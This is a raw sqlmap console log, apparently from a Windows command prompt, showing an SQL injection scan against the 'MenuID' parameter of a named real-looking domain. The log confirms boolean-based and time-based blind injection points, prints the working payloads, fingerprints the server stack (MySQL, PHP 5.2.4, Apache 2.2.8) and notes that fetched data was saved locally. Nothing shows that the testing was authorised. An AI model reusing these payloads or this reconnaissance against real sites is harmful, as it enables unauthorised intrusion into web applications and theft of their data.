 管理员: C:\Windows\system32\cmd.exe
[10:44:10] [INFO] testing 'MySQL inline queries'
[10:44:11] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:44:11] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[10:44:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:44:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[10:44:11] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[10:45:12] [INFO] GET parameter 'MenuID' seems to be 'MySQL < 5.0.12 AND time-based blind (heavy query)' injectable
[10:45:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:45:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
[10:45:15] [INFO] target URL appears to be UNION injectable with 15 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[10:45:55] [INFO] testing 'MySQL UNION query (18) - 22 to 40 columns'
[10:45:58] [INFO] testing 'MySQL UNION query (18) - 42 to 60 columns'
[10:46:01] [INFO] testing 'MySQL UNION query (18) - 62 to 80 columns'
[10:46:04] [INFO] testing 'MySQL UNION query (18) - 82 to 100 columns'
[10:46:07] [INFO] testing 'Generic UNION query (18) - 1 to 20 columns'
[10:46:15] [INFO] checking if the injection point on GET parameter 'MenuID' is a false positive
[10:46:17] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to rerun with th
GET parameter 'MenuID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 279 HTTP(s) requests:
---
Place: GET
Parameter: MenuID
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: MenuID=2 RLIKE (SELECT (CASE WHEN (3720=3720) THEN 2 ELSE 0x28 END))
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: MenuID=2 AND 7661=BENCHMARK(5000000,MD5(0x75487863))
---
[10:46:19] [INFO] testing MySQL
[10:46:19] [INFO] confirming MySQL
[10:46:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[10:46:20] [INFO] fetched data logged to text files under 'C:\Users\xl\.sqlmap\output\moffice.wo.com.cn'
[*] shutting down at 10:46:20